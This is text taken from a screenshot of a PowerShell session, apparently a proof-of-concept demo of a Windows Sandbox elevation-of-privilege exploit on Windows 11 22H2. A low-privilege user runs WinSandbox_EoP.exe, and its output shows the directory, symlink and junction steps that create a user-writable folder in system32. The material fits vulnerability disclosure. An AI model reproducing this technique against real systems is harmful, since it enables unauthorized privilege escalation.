 Windows PowerShell
PS C:\Users\low> whoami
desktop-vg3dq3c\low
PS C:\Users\low> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\low> ls c:\windows\system32\pwn
ls : Cannot find path 'C:\windows\system32\pwn' because it does not exist.
At line:1 char:1
+ ls c:\windows\system32\pwn
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\windows\system32\pwn:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\low> C:\tools\WinSandbox_EoP.exe
[*] Directory to delete: C:\ProgramData\Microsoft\Windows\Containers\BaseImages\13c20f2e-577d-4a78-85d3-4ebd3b3bfc98\BaseLayer\Bindings
[+] Directory moved!
[+] Symlink Global\GLOBALROOT\RPC Control\Entries -> \??\c:\windows\system32\pwn created!
[+] Junction \\?\C:\ProgramData\Microsoft\Windows\Containers\BaseImages\13c20f2e-577d-4a78-85d3-4ebd3b3bfc98\BaseLayer\Bindings -> \RPC Control created!
[+] Exploit successful!
[+] Junction \\?\C:\ProgramData\Microsoft\Windows\Containers\BaseImages\13c20f2e-577d-4a78-85d3-4ebd3b3bfc98\BaseLayer\Bindings deleted!
PS C:\Users\low> cacls c:\windows\system32\pwn
c:\windows\system32\pwn BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
BUILTIN\Users:(ID)R
BUILTIN\Users:(OI)(CI)(IO)(ID)(special access:)
GENERIC_READ
GENERIC_EXECUTE
PS C:\Users\low>
About Windows
Windows 11
Microsoft Windows
Version 22H2 (OS Build 22621.1848)
© Microsoft Corporation. All rights reserved.
The Windows 11 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Acer
OK